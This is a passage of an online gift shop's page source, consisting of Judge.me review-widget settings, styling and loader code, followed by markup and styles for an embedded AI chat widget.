4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
